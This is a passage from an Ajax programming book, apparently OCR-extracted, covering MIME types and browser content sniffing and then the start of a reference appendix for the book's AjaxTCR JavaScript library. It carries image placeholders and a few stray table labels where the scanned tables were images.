

In this particular example we see that Opera clearly indicates that when the browser receives a data stream stamped with the MIME type application/x-shockwave-flash or opens a local file with the .swf extension, it will pass it to the Shockwave Flash plug-in.

The MIME type is the key to why a file with an extension such as .php, .aspx, .jsp, and so on is treated as XHTML by a Web browser when delivered over a network, but if it's opened from a local disk drive, it is not read properly. These extensions are often associated with dynamically generated pages that are stamped with the HTML MIME type by a serverside program, implicitly by the server-side framework used or as the result of consulting a look-up table on the Web server that maps server-side file extensions to an outgoing MIME type found in the Content-Type header.

*NOTE In the case of reading a file from the local drive, the browser relies instead on a file extension such as .html to determine the contents of a file. Obviously, saving a resulting page from a server-side program with its native extension (for example, .php) may cause some problems if you attempt to open it locally, as you will not be executing code but simply viewing the result.*

As discussed in previous chapters, particularly Chapters 3, 4 and 6, correct MIME usage in Ajax applications is quite important. You need to be very careful in the case of browsers like Internet Explorer, which may attempt to sniff response content and override any specified MIME type. In the capture shown in Figure B-1, we see Internet Explorer interpreting a text/plain response as HTML just because it peeks into the response and sees some tags in the data stream.

We also recall that an Ajax application-consuming XML needs to see responses with appropriate Content-Type values like text/xml; otherwise, the XMLHttpRequest object at the heart of Ajax will not populate its responseXML property. As discussed in Chapter 3, some browsers support an overrideMimeType() method for the XHR object in order to deal with incorrect MIME type values in a Content-Type header.

This brief discussion serves only as a reminder of the lessons of Chapters 3 through 6, which taught that putting in the appropriate effort to understand MIME is quite important. In some sense, one can think of the core Web protocols—HTML, HTTP, and MIME—like the world-famous three tenors. People often only remember the first two, but it truly takes three to make everything work!



FIGURE B-1 Internet Explorer sniffing content
# C Appendix

# AjaxTCR Library Reference

Throughout this book we have been developing a library for illustrating the various ideas behind Ajax. We have incrementally added the features found in the library a we addressed each Ajax challenge. In this appendix we b ideas behind Ajax. We have incrementally added the features found in the library as we addressed each Ajax challenge. In this appendix we bring together the complete syntax found in the library with small syntax examples for guidance.

We remind readers that the AjaxTCR library is educational in focus and doesn't aim to be mission critical in its approach. The library's goals are to fully explore the issues, particularly communication-oriented ones that Ajax developers may face. While the library does include numerous useful data and utility features, we aim to provide only what is necessary for basic Ajax development and fully acknowledge that larger libraries may provide broader and richer solutions to these problems. When reviewing the library source, we encourage readers to focus on facility, clarity, and substance over personal coding preference. The overarching aim of our coding style is simplicity of algorithm over all else, so if you can understand what we are doing, you are free to do it your own way.

*NOTE The syntax reference is normative for version 1.0 of the ajaxtcr.js library. Later versions may have new methods or slight changes to syntax. Always check the book support site (ajaxref.com) for the latest syntax information.* 

# **Coding Conventions Used**

The AjaxTCR.js library uses the following basic coding practices:

- All objects, properties, and methods are encapsulated in a wrapper object AjaxTCR.
- Values in all CAPS are to be treated as constants (for example, AjaxTCR.comm .DEFAULT\_TRANSPORT\_INDICATOR).
- Camel case (for example, myFavoriteMethod) is used for properties and methods.
- Generated values always use a unique ID value to avoid collisions with other scripts in page.
- If native methods or objects exist, we use those instead.
- Where possible, hard-coded values are referenced with a constant or defaults object property.

### 610 Part IV: Appendixes

- Objects share similar names for methods:  $get($ , clear(), set(), and so on.
- Methods avoid excessive parameters and employ options objects if needed.
- Private methods and values are prefixed with an underscore "\_".

### **AjaxTCR.comm**

This object provides basic features to send and abort communications requests in JavaScript, implemented generally using the XMLHttpRequest object, but also supporting numerous other transport mechanisms. Configuration of requests is performed by setting values of an options object described in Table C-1, though the common setDefault() method can be used to affect these and other constant values in a global manner.

### **Request Options Object Properties**

When creating requests, a variety of configuration options must be set. Rather than providing numerous parameters and methods to control data transmission, an options object is utilized. Table C-2 details the settable options in the current version of the library and their defaults when nothing is specified. It should be noted that the user may set options of their own names if they desire to locally pass data values around within generated request object. Conventionally, we would suggest using a userVars property to perform this duty; we show that in the table, but any value is possible.







**STATISTICS** 

TABLE C-2 Options Object Properties for Making Requests

**E11** 





**STATISTICS** 

TABLE C-2 Options Object Properties for Making Requests (*continued*)

**CT3** 





**GT2** 



